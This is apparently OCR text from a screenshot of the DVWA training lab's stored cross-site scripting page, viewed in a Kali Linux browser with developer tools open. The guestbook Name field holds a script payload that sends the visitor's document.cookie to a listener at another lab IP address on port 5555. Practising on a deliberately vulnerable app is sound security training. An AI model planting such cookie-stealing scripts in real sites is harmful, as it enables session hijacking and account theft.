 1 2 3 4 9:26
Damn Vulnerable Web Ap
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * SCRIPT>img.src = "http://192.168.109.100:5555/index.php?cookie="+document.cookie;</SCRIPT>
Message
* B
Sign Guestbook
Name: test
Message: This is a test comment.
Name:
Message: A
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: medium
View Source View Help
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Search HTML
<td width="100">Name *</td>
<td>
<input name="txtName" type="text" size="70" maxlength="100">
</td>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > input
Filter Styl
:hov .cls
in
element
}
main.cs
Layout Computed Changes Comp
Flexbox
Select a Flex container or item to continue.
Grid